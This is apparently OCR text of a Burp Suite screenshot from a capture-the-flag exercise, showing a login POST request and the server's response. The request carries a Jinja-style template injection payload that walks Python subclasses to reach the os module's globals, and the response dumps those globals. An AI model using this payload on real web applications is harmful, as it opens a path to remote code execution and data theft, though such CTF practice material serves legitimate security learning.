 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 151
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=admin&password=
FLAG%7BUn10N_s31eCt%2F**%2FF14g_fR0m_s3cr3t%7D&greet=
greet={{[].__class__.__base__.__subclasses__()[140].__init__.__globa
ls__}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 11:09:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 44243
7
8 Hello greet={&#39;__name__&#39;: &#39;os&#39;, &#39;__doc__&#39;:
&#34;OS routines for NT or Posix depending on what system we&#39;re
on.\n\nThis exports:\n  - all functions from posix or nt, e.g.
unlink, stat, etc.\n  - os.path is either posixpath or ntpath\n  -
os.name is either &#39;posix&#39; or &#39;nt&#39;\n  - os.curdir is
a string representing the current directory (always &#39;.&#39;)\n
- os.pardir is a string representing the parent directory (always
&#39;..&#39;)\n  - os.sep is the (or a most common) pathname
separator (&#39;/&#39; or &#39;\\\\&#39;)\n  - os.extsep is the
extension separator (always &#39;.&#39;)\n  - os.altsep is the
alternate pathname separator (None or &#39;/&#39;)\n  - os.pathsep
is the component separator used in $PATH etc\n  - os.linesep is the
line separator in text files (&#39;\\r&#39; or &#39;\\n&#39; or
&#39;\\r\\n&#39;)\n  - os.defpath is the default search path for
executables\n  - os.devnull is the file path of the null device
(&#39;/dev/null&#39;, etc.)\n\nPrograms that import and use
&#39;os&#39; stand a better chance of being\nportable between
different platforms.  Of course, they must then\nonly use functions
that are defined by all platforms (e.g., unlink\nand opendir), and
leave all pathname manipulation to os.path\n(e.g., split and
join).\n&#34;, &#39;__package__&#39;: &#39;&#39;,
&#39;__loader__&#39;: &lt;class
&#39;_frozen_importlib.FrozenImporter&#39;&gt;, &#39;__spec__&#39;:
ModuleSpec(name=&#39;os&#39;, loader=&lt;class